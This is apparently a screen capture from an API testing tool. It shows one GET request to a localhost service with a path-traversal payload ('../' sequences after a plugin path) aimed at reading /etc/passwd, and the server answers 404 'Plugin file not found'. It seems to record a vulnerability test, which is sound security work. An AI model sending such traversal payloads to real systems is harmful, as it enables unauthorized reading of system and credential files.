 HTTP http://localhost:3000/public/plugins/heatmap/../../../../../../../../../../../../../etc/passwd Save Share
GET http://localhost:3000/public/plugins/heatmap/../../../../../../../../../../../../../etc/passwd Send
Params Authorization Headers (7) Body Scripts Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
Key Value Description
Body Cookies (1) Headers (9) Test Results 404 Not Found • 19 ms • 316 B •
{} JSON Preview Debug with AI
1 {
2 "message": "Plugin file not found"
3 }